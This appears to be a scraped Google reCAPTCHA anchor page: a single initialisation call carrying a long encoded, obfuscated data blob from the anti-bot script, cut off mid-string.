      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wogIGsKidMKPX1A5w4PCl8K1dsOlazQXQMOwacOOwrjCozc6WBZiw6l0wpfCgcKcw7M5AsO7MMOHw6IXw6TCjsOcwqB+dMOZRcORH3zCrcKBw6wUw5RXKmhASsKhwq43w6Y1wpcFZ8KxwpkIwplbP8O6C8O3w68vwr7CtnvCvsK/[base64]/BsOOwq3Cn8O0wrg8w6FBdHbDr8KNNjZuwoDCqcOzwpnDpMKXwr1JwqHDp8OIwqIHw4bCjMOxwrfCt8OXbhk4czXDi8KBDcKMdBbDkhs7FnPCtwtMw53CrCHCh8OiwoIrwpgbZkhFR8K7w54WO0VawojCnC4rw7fDg8OJegNjwro3w6DDksOIFsOYw5HDim8Kw7/DgMO3K0nCksK4w5bCgyoPFUZqw5BKJMKMWgHCqDjDoMKZBMKaDcOqwqbDlQHCkMOSdMKGwpnDn8KGLsO7woVzw7rDqgtBfMKWwqtTMA/Ch3nDgcK8wqrDv8O1w415wqLCkX9wIsOKw51twrptw5Rmw6vCr8KhK8KUwpXDjMKJSWoJTRrDs2xZF8KCwo01aWUkRVjDpGLDisKPw7IfI8KBw7o3XsO6w5bDvsK/[base64]/DoXcqwqHCnit8wprDgMKwaVo+HMO0KBhJaXjDmcKLYcKKwo/DgMOlel8twp9tM8K0SMOaBcOlGcOuMcOzwrzDuMOUJmfCgjEaw5zCucKGbsKZw45Cw5LDvMO3FS12QsOuw7HCq8OTQyAuXsOMwo9nwrDDvE7CmsOqwqJdS8KHUcOUA8KrwrjChsOlUmJQw5Q8w5URwoXCgGfCnMKbHsObw5/Diyonwq99wo1hwqlCwrLDnmbDv3rCh19Pw6zCq8OxwpnDmVrCusOlw7XDg0HCjRLCtR3DksOLZ0jDnhLDh8Ouwo/ClcKeCsK1S8KfNMODEcOPw4rCmcOYwqjCvl4tCSodQktcasKLIsOzw6rDo8OXwpRfwqPDk0YpNcKcTnViDcO+fXdgw7k1woIPFsKQUcOdMsK1TMOYF8KEw5khaXHDqMOFw5kNZ8KHwqltw7/[base64]/wq0Nw63ChBY1SsKuPsO9RcKIw4HDgnVVCnPCi8Odwq0Cw44Rwr/CtcKwwrBmew8gB8KEecKEw69MwpBRwocyZsKUwrtUw7dewqwIw6XDnsOWE8OLACZ2w67CgsKgO8OuCj7Cp8O4w5fCsMKGwp8lAMKWwo/ClhbDqsKBw6fDssOObcO7wrXClcOkPMKFwrvDo8ONK8Oyw6xiTcKlw47CucOcTcOqPcOdPgHDglcpw7hew4PCssKAMsKtw7LDvX0ewpjCuMKww4hGWwTCncOYXcK5wqrDolXChwR7wr0Rwr8Mw79EJD3CqGYMwoTCicKsdMK6OlTCn8Kiwockw6jDrQAfwqxkEjDCvn/CuBBsw4U9wrN6w5p/VH/CsMKmwrFhbDxkDgk0WAFzaMO5IF8mw6UPwqnCu8Oyw4dHMGABw4EzCH1swo3DtsK1L0rDlUkmH8K/TS9pfsOcw7bCmcOiwqJfEcKDc3wcFsKbYMOCwoY6VsKaSDXCuMKMwrrDiMK8Z8O2Vh3Ds8Kow7rCgzzDvsKOwqBkw4oIwqPDg8KRw4MyIT8SHMKOw5Amw4/Cqy05wqIIYsO/w5kowoIwCsOkS8KZw7jDpsKmM8KKwogDwqHDiMKvL0xUDMK2KQrCisOzwp44w61KwpI8wpXDrsOjJsOXw57CvcOtw60+dkTDjMKCw5bDt8KNNStaw4DCv8K5C3HClMO/wqDDicOjw7HCtcOew65PwpjDj8K0OsOyT8OUMjXDu2vDlcKNYCfCscOYwq3DhsONLWE2GVgsw5hlwrRvw4xhwq15IWXCsUTDkRbCtWUAdcObPjcVwrcHwqXDlQrCr8O+woZ2bMKSaxrDsTLCtMK8bXLCrW/CkRsaesO+c1cdbFfDvcOww4c5wo0/e8Olw7XCoEvDvMKGw4gXwq/CmmjDmDwZVD7Co30+UMKrHcKoBcOjVsOSF8O2ZkDDvMKfEcO4w7vDksKUG8KBw5JEPVnCmFrDjiDCv8Okw7t7PWfCpBvCunphwpR2w5dTw4VORlN8wo9iDcKEw591wrpSNHvCqcOuw5rDqcOewoYzSwzDvBIeJsOCb8Ofw64gwoXChcOgM8Oyw6nDpVTDrj/[base64]/Cv8O/woTDi8K4f8OGIVA2w5JTwpx7wp47w7HDoMOHXULCqcKRTnbCjRHDi1jCgsOvw7jDpsKcDcKKf8KFw41zMcKQOcKVw4wrdk7DrWrDvcO2w5DDigQXBMKow4g0ZlU4ZTUOw7HClVzDvT49MUHDml/[base64]/w7bDsQYCwooLL8Opw43CsMOsw7REw4FWwonCpMOmI8OCw4xyMAHDpMOTEcOWwo8aw5cbw5PDicK3wqw9wq/Dj8Kjw41uwpjDp8KQwp3DkcO5wqgAaAPCicO0LsOnw6fDsmB6w7HDlF5awq0jw5ktccKvw5JPwq92w4/[base64]/DpMKqHMOjLMOww7vDujnCrwPCkQnCmsKCwo/CkcKaB13Ds31gUsOGwq/[base64]/Dlmovw7RSwrnCqVTDkCtlVWfDpcODWWHDkW4+w4LDhh7CgMOdVsK2DgV3wq3DsXfCv3dywpLCjcO3CMOhJMOMwpbDocOdZG1FN2XCpcK3RC7Dl8KySsKcRcKtEAbCmHgmwr/[base64]/DhVExOgHCi8KsVTlpw5LCocO9D2lOEsKKbDPCgsKOWmvCqcKXw7orcVdzKcKRJMKXSUpxKV7Cg1zDgwRNw4PClcK+w7Bkaz3DmAtUGsOKw53CoSnDvH7ChMK2LcK0w6sOQ8O0ZkQIw7k+AMKedB5lwrLDtzQwYjtpw7LDo24/[base64]/[base64]/CjMKSwrDCtVxEEcOvw7nCjsKoN8OGbsOuw6JHw6XCkcOOWMKRe8OkacKZLjXCuxFRwqHDl8KEw4PDqxzCqMOVw7pqJEjDg3NZw61dZV3DgwDDisOkfHBeUcKuL8KYw4nDhkN+w6rCv2zDvADDpsKAwoMiemjCtMKrdwN9wrIbw7w+w6zDhcKkVwU/woHCocK8w7Y9T37DvsOSw5HCml5Mw7rDj8O0ER1pd8OLTcOywoPDumPDkMOewr3DucOCXMOcFMKmEsOkwpjCrA/DjmhFw5HCgmpMLxFOwqI8T156wrLCgBnCqsKpVsKIKMOLWcONw7bDj8KOIMKswq7CmsO/O8OKwrTCg8OYKH7Dp3bDk1PCjUlIMglHwrjDsQrDp8OSw6zCncK2woxpPsK8wpNETy55wplKw4N2wpTChEUcwqbCvRJLPcKhwp7CsMK3YlDClsOeJsOHJcOnakotZEDDscOrccKCw5lbw4fCp14swqgzwo7DgMKgET5OLhBZw6HDiV/[base64]/DiMKhwqlHdMK5w4PDvMO7EXcPfxPDl0s5R8OAaTjCpMO/wqbChcOkN8O3w7RTNMOIVsKTCDAcXQ7Doyhsw6MtwrzDsMObF8O/VcO4d0dZRjLCkCYmwojCqW7Dtj1bfk0zw4tGWMKgw4lfdi7CsMOzVMKUZsOFA8KtRUhIegvDnknDpMKbQ8KqZMOHw5LCvArCoMKkQTImI0jCncO+TAgTC0Y1EcKpw6zDmz/CrR/DrDAtwqEJwqrCnhjCiyhwScO0w7bDtnPDvcKbbgXCkzgywrXDo8Oawq93wrRrU8OtwovCjcOBKEsOWDfCnX4Owrhbw4dQA8K/wpDDmcOSw7BbwqQEZ3tGVXbDksKQAULCnMK/[base64]/wqQywpxmw5glw4FUW8KdI0liwo7CuMOvw5fCk8KTVEI1wq3Ci8KMw7AcXnnCh8OhwpVjVcOmWlp3CsKIeT5ww48gA8KrMHFhdcKBwqNWHcKVSwnCvS1Hw5Btw47CjsO0wo3CrSjClsKRBMOiwrXCu8KoJXbDmMKkw57CpATCvmQbw73DiBpcw5JGe23ClsKZwoTDsn/CrW/CgMK+wr9Fw7wIwrhHwpQuw4bDsQoYNsKQYsOxw6rCkw9Rw54iwoobLsK6wofCmAnDhMKFGsOmIMOQwrXClgrDjDIGw4/CuMO+woUpwp9Aw4/[base64]/wrl2wpByw6/Dt8O4w5MdSMO4w6QpUjHDpMKSw6YFwoAjUcOrwpFCCMKiwpzCgT/Dh2zCtsOHwopQYGwCw41QZMKRblENwqMQOMOpwqbDvWBdH8KracKScsKBOsO6bS7DvXzDpcO0dMKvJlByw4NDf37DuMK6wrwIasK0GcKNw7zDvAvCjwHDlCcfE8K4Y8OTwqHDim/DhD1Jdg7DtjADwr51w49pw4zChE7DhsKeJC7DisKMwrRWAcOow7XDpljDvcKIw6QSwpdFHcO+esOFHcKhPMOqFcO+c0PCt0bCnsKkwrvDqTrCiCI/w4ZWNlzDqsKfw7/Dv8O/[base64]/DpgTClktkwrbDm3gFJmrDtG5gaRMWw6rDqMKpw7NZwo7Cj8OwKMOvFsKYCsOQOmh4wqfDhjfCuCvDuwjCjGXCosO5AsOTQH0XGVBqGMOfw45Nw6J7W8K7woPDrGovLTwXw4XCuTYjWzPCtQk7wonDmkQMK8KeNMKrwo/DvRFAwoEZwpLCh8KQwo3DvhxMw59Fw6dcwr7DvF5yw7gVGwY5wrI+OMORw6jDp388w7h4CMOkwo7CisOLwrPCuUBSEH4vOBnCmsKxUwHDsxNKX8OmYcOqwqQvw5DDuMOcKHxga8KufsOIRcOIwo08w6/DosO6FMK1K8Oiw7lRUCZAw58kwrVEVzotMEvCrsKsS1PDkMKkwrHDrAnDnMKhwoHCqTI5WUEhwpTDiMO8T0oZw7xOMSImJhfDkRAkwpbCosOuBhg3XjEMw6DCuxfCpx/[base64]/Fjt2wqR8wo/[base64]/DuD/[base64]/[base64]/DisKYLHPDuErCr3XCpHfChcKXGWXDuk4DbsO6w4UcF8OfFMObw5ZBw4fDi0bCiQA5w4fDnMORw48EBcK9PTpDFcKXRQHCpTjDh8O0UA04ecK7ajErwrNtTTfDn1IQLSzCj8OnwoQ/YWPCi2/CgUTDhCk6w6pbw4LDkcKCwpvCl8KKw77DvHnCoMKgAUXCtMOwI8K/woYkF8KCUcOzw40kw4ElNgHDlCHDomoNaMKgP2DCtzLDpkYEblZ3w6MGw4MUwpMKw53DsWjDk8KKw5UMcsKveUzCjhcawqDDjMO4D059VMOWH8OreXXDj8KjFglJw78mGsKbd8KNfnw7P8OGw4XDint6wpE8woLCoibCuh/Ch2ZVfnDCjcKRwozDtsKUNVzCvMO0Eik/GCEHw7fCkcO1fsKRbW/CqcOqJlRBSnoUw79JcMKNwpXCosOewoRhesO+PzMrwpfCgAdvdMKvwpzCsVYoajtjw7XDncOVKcOywqnClAt1AMKHSkvDj3fCtF83wrcpE8OwecO3w7jCuA/[base64]/Dt8OqwpAWP1w+wprCpsKUwoJuJcKIwr3DocKkAsO4wq/CkcKhw7DCtFc7bcKZwpRpwqEOO8Kkwp/CgcKHMDDDhsOkaibDhMKPBDbCicKUwqXCtWrDnDXCt8OFwq0Yw6fCu8OWdnjDtxbCnHjDpMOVwpLDlUbDtHRSw4UhIsOwRsOKw6bDviPDoTHDvCTDtjxuVkc+w6oTwr/ChFopSMOwcsOqw4dpID0yw6lGbmTDonLDnsKIw7jDnMKLw7QJwo4pw6JdacObwoZ3wq/CtsKpw5gfw5PClcKEXMOfU8OCAcOMEh8nwpQ/w7B4ecO1wp8jeifCnsKiesK2QRLCo8OMwqPDkmTClcKbw6JXwrowwoQOw7rCrSVrDsK9LHc4WMKtw6R3HwA1woPCrjnCshFTw5fDoU/DtnLCuHRbw7pkw7zDvX1eL2DDknXCpsK2w61Cw7pqB8Kvw4XDmHvDn8KNwoFCw5/DqMOkw6jDgjvDscKrw6QRS8O3Zz7CoMOPw4tbUG1bw6ouYcOUwqzCjVLDqsOuw53CvFLCnMOedF7DgW/[base64]/Ct8KWYXjCj8OMZTUYw6Jewo1kw5RocsKfWsO3CnHCr8ObEcKwGwJBVsO3woJvw4FHG8O6f2YVwpfClkhoP8OuH0XDmhHCvMKfw5DDjiRfbsOGB8K7HVTDosKXP3vDosOvATfCicKPHE/[base64]/Cp8KwVnDCpMKVJz5DdsKZfcOgGHfDvFs6w45CMlLDrVkFOS7DvcKwHsOowp/[base64]/CpsOwwoNQID7DtMOVwoQGNsObQsK9w48OZ8OHMlcldXDDosOMVsOQI8OEDA1bSMOEPsKcZ29mM3DDjsOBw7JbbcO5aGwQL0x0w4PCrMO1CkTDnCnDvR7DnyPCnMKowocuNcKNwpzClD/Dg8OgThTDkXo2dQRmZsKkTsK8ejbDhwpbw7kkKinCocKTw5HCi8O+Ax4fw4XDn2xIawvCg8KnwqzCi8KZw4LDmsKtw5/DkcOnwrlmcSvCmcKYL2cAMsO9w6Ysw4jDtcOww7rDjmbDhMO7wrLCl8OFwrkRfsKZcmDCjMKMdMO0HsOAw7LDvjxzwqNsw4cSasKSKgHDr8KQwr/[base64]/Dv8Ogw7vCg8OcRcOSw6nDvMOoTcKtRcKSwqMOCUnCjUhjTMKGw4/DpsKxacOEdMOcw4UFEV/CgRzDgz9sLg5tWiRzIncpw7JEw70bw7zCgsO9csK3w67Dk2YwNV8tesK9UzLCvsKmw7LDmMOlf3HCiMKrNmjDl8ObCGzCoGdIwqHCq2tiwr/DtSxaEjDDnsK+TFsALQFXwpTDt2ptVycwwqMSLcOnwotWCMKhw55Fw7F8X8OawqnDoHsbwp/CtGjCgsOMVkzDiMKCVcOXacKmwoDDv8KqJnUEw4PDmFRFH8KFwp4wbn/DrxMawptjFkp3w5fCnUNhwq/DicOgUMKswq7Cn3TDknYlwoPDgSN1axlTAwHDlTx7KsOzfgHDtsOfwohKQSRtwrdZwqY/[base64]/O8K8w4jDvG3DojzDlcKWWsKfwrpQw4TDlz1mU2rCvCbDpVsMTE1Yw5/[base64]/DisOYIxRmNm/DjcKcw5sZcMOIQsO+w7NrVMKtw4BBwovCpcOmw6HDt8KfwpXCsHrDjiLDtGjDjMOjW8OORcOET8Oew5PDsMOyKEfCiEJMwrw9wpQ+w7TCk8KAwqx2wr/CjEg0aUk8wr0ww4TDgwXCuVp7wpDClj5fHXTDq3NYworCtx3Dp8OzXUNpB8O3w4HCjMKiw5onMcKZw47CtxfCuQPDikAkw7RLS0ECw6IxwrdBw7R8CMKsSR7Dg8KbeADDlHPCmi/DksKDGwkdw7vCssOObybDtcKAWsOXwpIJdcOFw4k0XGNXAhAmwo/Do8KwIcKRw6nDisKhScOGw6pMNsOZCWnDuW/DrTXChcKTwpfCjQEZwoVcHMKRNMK4NMK4AsOaWTHCnMOMwqYYcQvDpSQ/w5bDigogw7FBRiQSw5JzwoZkw5LChMOfUcO1exgxw5gDF8KMwobCkMOMQUbClj5Nw7QgwpzCosO/Wi/[base64]/RMKxwqN/[base64]/[base64]/wotbXirDicO6wqHDvFUCw6fDqHFtLsKEZTXDisOaw6XDsMOgEy9+FcKoXUDCrisbw53CgMKHCcOTwo/Dtw3Cuk/DukPDrhDChsOvw7bDocOkw6AJwqfDlWHDucK6PCJAw7tEwq3Dn8Opwq/[base64]/DpxjCisKjF8KRw591w6cDJsOtw6HCpn3DpR7DnMKMZcOdaELDmxwYDcORJC0ow4XCtMO0UR/DqsKbw7BOWSrDqMKww7vDoMOlw4dRP3vCkBXCpcKgPCZFI8OTG8Okw6vCqMKuAQ8iwocfw4fChcOMKMKzUsKhw7IFWBzDgFsUa8ONw75aw7nCrsOITcK8woPDnSJCfUnDssKEw7TCmWTDlcOzS8O/NMOTTzXCtcOnwq7DlMKXwoXDosKPdFHDtDB5w4d0QMK+JMOOSR/CnAB6egFRwqjDilA+VENRQMKyXsKJwpwTw4FJXsK/Y27DiV/DusKGdk7DnzBkGcKDwoHClHfDucKpwrpjQC3CucOtwpzDqFErw7bDvFnDnsOnw4nCrSfDnQnDg8KFw44tN8ONBcK8w69hRQ3DhUgqc8O1wro1w7jDtHvDlmHDkMORwp/DnVHCqMKnw4rDlMKPSHBCNsKFw5DCk8OLSTDDkFDDpMKPYyTDqMKnTMK/w6TDpnnDvMKpw6jCtVMjw5wZwqTDk8Ouw6zCkDZwZgfCi17Dm8OyDMKyEjNHAjo8XcKIwqlow6bCoVENwpNdwrtNL0xww7QzOw7Cv2XDvTA+wrRJw5zCqMKjZcKRJig5wqbCkcOkExx6wowRw5B+JCHDk8O2woYnXcOCwpfDliR1H8O+wpjDsWNSwqRSK8OAY3TCjy/[base64]/[base64]/[base64]/wrBkNMOyw5LDn8KzwpLDhGkgw5t8w5fDrsKyHkYFwqfDrMOewoHCnA/[base64]/[base64]/[base64]/DjWMaD33DjFbDqT8Qw6AdwqXDknMHw7LDmcO5woYjD23Du2rDtcOmEHrDl8OCw7AdLMKewp/Dgz5iw4ITwr3ClsOuw5Eaw5NEIk/CthMhw4shwpjDv8OzP07CqkYaPkrChcOswoYsw7zChB3Dm8Ouw7jCmsKEJm8uwq5aw6YBH8OlXcK/w4/CusO6wobCsMOWwroZflnDqHpKLjNow4xSHcK2w5R4wq9KwrjDnsKrTcOGHgLCqXnDih/CocO2ZVkTw5DCr8OuZGDDo0U8wq7CrcKcw5LDg3s0woQULm3CjcOnwrxBwo9WwoF/wo7CuzPDvMO7cCHDglQ4Az3DmcOawqrCnsKAUwgjw7DDpsKuwrtCw4BAwpN/GmTDtUPDtMOTwr7DhMKzwqtwwrLCuhjCvzRlwqbCg8KXchxSw5IuwrHCsGogXsO7fsOJesOMSMOuwpvDtFPDqcO1w6XDvFUPEsKiJcOgPnbDlAkvasKTVMOjwo3DgGRZfS/Dl8K1wpDDicKzw54hJgfDpBTCgFxcJFtjwr56M8Ofw4/Du8KbwqzCksOWw5vCnsK3F8Kfw7VQDsKoOwsyUELCr8Onw7EOwqIIwo0BYMOWwozDvRNkwo48Q18Mwq9DwpdvBMKhRMKQw5zCocOMw7NKw6nCpcOKwrbDvsO1ZxvDmA3Dkj4zKTZWQG3CucOOdMKadsOZFcOcMMKyRcOqM8Obw6jDsDk/RsKvZF0Gw5vCqUTCisOJwqjDoSTDpRd6w6c7wobCq2Iywp/CtMKZwprDh2fCm1bDvDLChGE/w7XCkGhOKsKLezbDiMOwOMKZwqrCqREWWsK7GUDCvDnCrhEiwpJPw6LCtjzDrlHDqWTCsU14bsOHJsKcEsObWnrCkMOWwrZfwoTDiMOgwpfDuMOWwrrCh8OnwpjCpcO2woI5alIxZn/CpcKMOjV2wqUUw7giwpHCsQHCocOvAEPCtwDCrVbClGBLQwfDshZ7WDAcwpsLw5wSMCjDvcOAwq7DqsKsMiF1w5JyMcKyw4Y9wr5BT8KCw7/CgVYYw4NPw6rDnjdqw7hdwpjDgxTDj2/[base64]/DpcOUw6hiYjhXGsOlw7Vgw7UCPQk6HhrCgcKNGmnDs8OFw74GFBjDpMKywqHCgFLDlBvDp8KBRVTCtjAWcGrDmsOjwonCp8KEScO8MWtewrV/w6HCpMKsw4/DhjcTXUB5GwNtwp4VwqoHw7oydsKyw5F5wr4gwr7CmMO9EsOFC2pHHhzCj8OTwpQmAsKyw79zUMKUwq1GHMOaE8OGUMO2H8K6woXDgCHDvMKyVH1QWMONw4wgwpjCsU1XHMKgwpIvFCHCrCUhBzoaHTHDjMKkw6HChmHCtsKQw4IZw6A7wqApDsO5wokKw7s1w5/CiHB4LcKIw586w5R/wq7ClhVvBHTCpsKvUTFJwo/[base64]/cMOmM8OEEMOjw4/CrXDCpMKiw4LCvXnCu0jCp2/CvQvDocO+wppWF8O9FsKBfcKHw5B8wrxIw4Qbw6Utw7pfwpsSKGVbH8KVwqIKwoHCsgEoBXAsw7DCumwdw7Anw7gKwqDCrcOmw5/CvQl7w6g/KsO0PMOSHsKgPMO/T1/ChFFiLV4Pwr3CrMOwUcOgADHCk8KkZ8Oww4NlwrnCkirCscO3wp3DqQvCoMK1w6HDohrDnTXCg8OKw57CnMOAGsOmScOYw6hTZ8Kiw5wGw4bCl8KQbsKVwpjDvFtQwojDjx9Qw7dLwq7DkDQ2wo/[base64]/[base64]/w7gPwqx4EMKgwpHDl8OwwoPDnsOxWh51a1xfwrQdVFLDpGh9w5/DgEwobHzDuMKmGRY0PmvDksOtw7EHw57DmkjDnFbDnDHCusKCUWY/[base64]/Cq0Rhwp1QKAl7w4Jxw4XDpMKXM3bCsVbCjcO8ahPCpAbCucK8woV5wo/CrcObCXnDjWkBLWDDhcK5wr3DvcOywrNEbsOITsK/[base64]/[base64]/M8OPAl3DlUPCpMOww7LCg0klUcKNwp/CgsOoDijDvcOfwrlewoDDiMO7T8OEw6rCksOwwpnDvcOzw7bCjcOlb8KWw4nDkWZIPG/CiMOkw6/DisOwVjM7FMO4XUIZw6Jzw5rDmcKLwrbCkwTCtEdTw6N3CsKqHsK3VcOew4kSw5DDk1l0w7lyw6jCksKLw4QhwpFOwoLDqsO8XzIJw6ldMsOrGcOqWMKCSCDDizcrbMOTwrrCgMOLwrkqwqA8wp5ew5Zmw79LIkDDriQESgHCpsO9w5RpYcKwwr1Tw4HCoRDClxdVw6/CrMOqwpU1w6kjfcKOwrslUlVraMO8UCjDqUXCosOswptzwppPwrTCiU/ChD4sa2Q3JcOww6XCpcOMwqJ+QF0vw6wZIhTDsVICaV09w5FOw68ZFMOsEMKhL0DCmcKlcMOzLsKYTFbDo35BPUUPwpJ0wo4tK38OFV1Yw4/CrMOOOcOswpLDj8ObXMKCwpjCtzgsVsKjwooKwoRURk3DknHCo8K5w5nCvsOowrLCoGAJw4XCoHgow45iRUNPM8KvfcKBEsORwqnCnMKowrHCq8KDLXoSw4oaEcOnwqjDoH8bSsKaXcOHe8Klw4jClMOMwq7DqX8wYcKKHcKdQXkowq/ChcOoC8K4O8KUf3pBw7fCqCp0Lio3w6vCggrDlsOzw77Di3LDpcO/HTnDvcK7MMOhw7LChVJDHMKrD8OZJcOjKsK+wqXCh2/CucOTd3siw6cxI8O4SGozHMOuCMKgwrTCusKdw6HCv8OKMcKyZRB3w4LChMKow6ZCwpfCoE7CpsO9w4bCsGnCkEnDsl4OwqLDrWV8w6nCizDDtXlHw7PDtG/Cn8OZVl/CpsO2wqlwVsOpOnozOMK1w4ZYw7nDu8Kew5fCiQEhcsOXw6jDmsKLwowiwqF+ZMKmKU3DhG3Dk8Kpwo7ChcK6wqpIwrvDoVLCgybCl8KQw51mQDIYSljDjFLChgHDq8KJwoTDl8OpLsOzcsOxwr0YAcOEwoZIwpAlwqdBwqNvKsO8w53CrB/CscKvVEMlDsKKwo7DmA1dwp5vTsOTIcOnZm7CqUVMIGHCnxhCw4Y3VcKxNcKNw4rDq1HCkyfDtsKHLMO1wpbChmHCqAzCn3bCpRJqGcKcw6XCqHQawodtw4nCq3t2Llg1NgMsw4bDkyvDhcOFeh/Ct8OcbB5gwpoFwolywqdYwojDqGo7w5fDqD3CocOYCkXCliAzwqrCoDg5JXjDuycIQMOIb37CuEMyw5nDmsKNw4UVZ3vDjAA7JMK+SMKrwovDm1fCvV7DisK4VcKRw43Cu8Omw7pxOVzDncKMf8KVw6l0O8OFw7ocwrrCvMKBO8OOw5kiw5kAS8OdX1/Cq8O/wq9MwojCpMK1w5fDmsO7DhPDvMKOZ0rCoFHCqUDCu8Kaw7cKSsOnTGprLA4iGxEyw5HCkQMGwqjDmknDq8Oywq03w7jCl0A8CRzDpGobDH3DrW8uw74xWijCkcO5w6jCrRh5wrd8w5jDg8OdwpvCiy7DscOQwqRFw6bCgMOVWsKcDDE9w5gXNcKzZMKZbn1BVMKYwo/Dtg/[base64]/w6FHCcONw51sGmPCgQHCjybChMKOd8OTw6bDjRxrw4sLw7UPwpIGw5Vlw4B7wqMDw6/CmDTCiSbDh0DCg1R6woZ+RMK7w4JrKAhmHCwnw7xjwqk6wqDCkVNzc8K6asKvWsOZw7vDvmRqPsOJwo/CvsKRw5vCk8K3w7PDuUJiwoUjNjTCk8Kzw4piBcKsfU5uw6wFRsO7wrXDl25KwoDCnVnCg8OCw4khSyvDpMKCw7pmZhLDhcOBWsOLVcONw7wLw69gdDjDt8OeCsOoEMO5NGTDjVMLw5nCqMODFk7CtzvCoShCw63CuyEAesOjPsOQwp3Ck1ssw47DrELDsH/ChmLDrHbCnjbDg8KbwpwKXsKdRXnDuBTCtMOgWMOgSFfDlX/CimLDmz/ChsOnByNgwrdGw5TDgsKnw63DjjnChsOgw7fCr8Knfm3CkTPDosOLDsKDcMOQdsKVZsKBw47DicOHw59rJVzDtQfCgcOFCMKuwr7CvMOeMVo4ecOIwqJEfS8vwq5HHjHCqMOhbsKRwoweS8KNwr8Yw7XDocOJw4PCjcO5w6PCrsKSGx/CvgMSw7XDrh/[base64]/[base64]/CgMK3WcKJOcOrwovCqsKMw7dWbsK6VsKcG34RbsKnfsOHHsKcwrYHNMO0wqvDosObIErDiBvDhsKdEsK9wqYfw6nCksOew7vCv8K4IXLDosO6JV/DnsKlwoXDk8OHczfCg8OwasKvwqZww7nCtcK5EjnCmFBoV8KKwoHCpzHCpm5fc1nDrsOPXXzCsmPCl8OHGi8YSVLCphfDjMKfIErDkUrCtMO4WsO0woMMw67Dh8KPwoRuw4DCsglDwqrDoU/CgB3CpMOxw41cYnfCpMKbw5zCmTTDjcK9F8O/[base64]/[base64]/O8KWwpotbzk1wpfCsBbDowHCrsK9CEHCuyrCscO/CysPYB4FTcKlw61kw6RfDBTDp1Vuw4XCkRlFwqjCtBXDncOJPSx/woUYWHQkw6ZiMsOWLcK/w541LsKOJ3nCgkBrb0LDq8O8UsK6bGpMSCDCq8KMM2zCtyHCv1HDqjsGwprDjMKyWMOiw7vCgsO3w7nDgxd8w6PCp3XDjgDCrF4gwoEuwq/Cv8OZwoLCqMOgOcKxwqfCgMOZwrvCvFc8dErCrsKRVcKWwrFSWiVXwrcVVG/Cu8OnwqvDgcO0MHLCphTDpHPCoMK3wqgmTg/DksKWw6lJw4TCkB0+CMO+w7ccJ0DDt0Ydw6zCjcOVZ8ORUMKbw7xCRsKxw5TCscKlw7tpccKaw7/[base64]/Cv8KuNsKAwrsvw7Qhw4nCncKATF8XFW9VNsKNXsOHKcOmb8OSczVHKh1pwpsnZsKEW8KlRsOSwrDChMOHw5Ekw7jCvjsaw6g2w4PCtcKmS8KNNGMUwojCtzw/[base64]/[base64]/aErCkm1Kwr9nVsOdwrbClcOYw4PDjsOvw4grwpUBwqnDjcKaLsK6wovDjFBCYHbChMONw4JfwoohwpQ0wqLDqA4cWhJEDllLR8O9F8OlVsKnwp3CqMKoS8Ofw4pgwqZ6w5UYKgfCuDwtVAnCoCzCrsKRw5bClXFERMOywrrCt8KwaMK0wrbCuEo/[base64]/CpBvDj8O4wovCrmAIwqQdwqbDu8OvLWxWCsOgM8KgasKAwqx5w7APNifDkCkvXsKzwpgMwrjDtDHCnVfCqkfDp8Opw5TCmMOmYEwvNcOHw7/DncOYw67Co8O0AknCvHDCgsOcVsKCw79/[base64]/[base64]/DjlczVkjDoMOEwpQLeGPDgk1MOkQvwqhow7vDtAV2bcK8w5N0ZcOhaBMFw4YPbcK8w7IYw65+BEYaZMO+wptxeWbDlsK2CMKyw4U8AsOFwqM/ambDrwXCjj/DliTDk3Viw5UtBcO1wqI9w44NV17DlcO7KMKLw6/Ds2HDlhlSw77DsnLDmHjCosO3w4rCrzZUU1vDrMORwp9Nwo9YMsKjbHrCtMKww7fDphUAXX/Dg8Omwq1rMEzCv8Oswppcw6zDv8OffHslXsK9w4howovDjcO7esKBw7rCp8OIw69GRiM2wpzCkgrCqcKWwrbChMKcNcORw7XCtz9sw67ClHsdwoDCjHQ0w7IIwoPDgiAxwrA8w5vCjcODdSbDhE7CmA3CmQMewqHDm0rDpRHDmknCv8Kqw4DCoFkTfsOGwp/[base64]/PljDscKLWD/[base64]/CjDZlw6VwLFHDkcK+wr3CgAMSJsOkZcKPAiNnPWDDksKdw77Cq8OvwrxPwqnDmsKJfhoXw7/DqkrCm8OdwpZ5McO9wqvDsMOddg/DtcKMFmnCvyt6wqHCuTBZwp1sw4pxw5Quw6fCnMOSEcKXwrRLfkAUZsOcw7oSwoEKcxVTPj/CkXDCklcpwp/Dqwo0MHU6w4JKw43DssOnCcKtw5LCocKsOMO1McO/w4sIw7XDhmtrwplRwphCPMOtwpPCv8OLY3PCo8OvwpoEO8KkwojDjMKxVMKAwqpPNm/Ckmk4w4/CtjrDjcKgM8OEPRVyw6DCgnwcwqx9FMK1M0jDisKkw4IlwpPCgcKxeMOEw5k3GsKeOcOxw5cNw6pNw7/CosOLwp18w5nCk8Oew7LDiMKcHMKyw5pSQwwRcsKeFVzDvzrDpDnDjcKzJmANwqhVw40hw4vDmgIQw6PClMKMwokdRcO7wo/DkEUbwqBhFWHClmNYw4dXGBtSYBvDpz1nCEVXw6tQw6hhw5PCpsORw47DmEPDrjd7w6/CjnhufgTDncO4Wxhfw50nWUjCksOIwpXDhEvDisKCwqBWw7rDscOAPMKYw7g2w6PCrsOJZMKbA8KCw5nCkS7Ck8OXU8KEwo9JwrFAO8OCw4VewpIRw4zDp1/Duj3DuypaRMKYEcKCMMKYwq8WXVtVF8KQQ3fClSRTWcKSwrtRKiQbworCv3PDkcKdbsOmwqfDlCjDhcOGw7zDiXshw5TDkXjDpsOdwq1XcsK/acO